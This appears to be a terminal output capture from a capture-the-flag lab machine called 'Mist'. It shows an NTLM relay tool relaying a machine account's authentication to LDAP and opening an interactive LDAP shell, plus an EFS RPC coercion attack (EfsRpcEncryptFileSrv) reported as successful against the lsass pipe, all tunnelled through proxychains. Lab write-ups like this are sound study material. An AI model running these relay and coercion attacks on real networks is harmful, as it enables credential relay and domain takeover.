 [*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.10.14.73 controlled, attacking target ldap://192.168.100.100
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.100:389  ...  OK
[*] HTTPD(80): Authenticating against ldap://192.168.100.100 as MIST/MS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[*] HTTPD(80): Connection from 10.10.14.73 controlled, but there are no more targets left!
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
Trying pipe lsass
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\lsass]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Mist]
└─$ _
zsh 0
5